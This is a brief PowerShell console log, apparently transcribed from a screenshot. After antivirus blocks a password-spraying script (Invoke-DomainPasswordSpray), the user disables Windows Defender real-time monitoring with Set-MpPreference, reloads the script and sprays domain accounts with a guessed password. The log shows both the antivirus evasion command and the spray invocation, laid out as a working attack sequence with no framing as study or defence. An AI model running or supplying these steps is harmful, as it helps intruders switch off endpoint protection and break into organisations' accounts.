 PS C:\Users\sys_mgmt\Downloads> . .\spray.ps1
At C:\Users\sys_mgmt\Downloads\spray.ps1:1 char:1
+ function Invoke-DomainPasswordSpray{
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\sys_mgmt\Downloads> Set-MpPreference -DisableRealtimeMonitoring 1
PS C:\Users\sys_mgmt\Downloads> . .\spray.ps1
PS C:\Users\sys_mgmt\Downloads> Invoke-DomainPasswordSpray -Password Hospital@123